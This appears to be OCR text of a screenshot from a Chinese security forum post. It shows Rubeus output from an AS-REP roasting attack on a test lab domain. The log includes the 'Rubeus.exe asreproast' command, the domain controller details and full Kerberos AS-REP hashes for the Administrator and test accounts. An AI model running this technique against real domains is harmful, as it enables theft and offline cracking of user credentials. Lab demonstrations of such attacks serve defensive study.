 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : hacke.testlab
[*] Searching path 'LDAP://WIN-Q2JR4MURGS0.hacke.testlab/DC=hacke,DC=testlab' for AS-REP roast
[*] SamAccountName : Administrator
[*] DistinguishedName : CN=Administrator,CN=Users,DC=hacke,DC=testlab
[*] Using domain controller: WIN-Q2JR4MURGS0.hacke.testlab (192.168.60.1)
[*] Building AS-REQ (w/o preauth) for: 'hacke.testlab\Administrator'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Administrator@hacke.testlab:8CA7F54D8210EAA01C1907ECD9997294$4550DAE7
8A2A30BB90E4B7EDC71CDF00D9CA1D1C29ECEC37957CB8B3E9E68F693B40A9A9AB9EDEC37DA90E64
7BAAC8FE01DFD8E2453DD9FA96578A15B596CF28C9D1A1B161991368B0BBC30907A402F8F31FBAF4
FCEBDBF07D2BE5DD49BA07CB4A305FC243E4E65E76C6C6C8B6433D4A69DE62C8C99DF1AD44F170B5
4892D486DE3D617F63BE3EE165751E5171B4B8771A43885A4871808C1B994C959DDD7D4F32B19112
5E651D6E00A0B7AB98C5DFC93BE447957D48F5EB84A93E4DD762B275A2870A16847D934E1DF33DCF
42E0B828002511F301AEE2DF864BD118AC7CB05A30D849C9D9BCA0EA4FDC1B0851C2
[*] SamAccountName : test
[*] DistinguishedName : CN=test,CN=Users,DC=hacke,DC=testlab
[*] Using domain controller: WIN-Q2JR4MURGS0.hacke.testlab (192.168.60.1)
[*] Building AS-REQ (w/o preauth) for: 'hacke.testlab\test'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$test@hacke.testlab:E630C95FE3E728294EE79E07D983409E$DCC107CC591545040
C:\Windows\system32\cmd.exe
C:\Users\test.HACKE\Desktop>Rubeus.exe asreproast > log.txt
C:\Users\test.HACKE\Desktop>
先知社区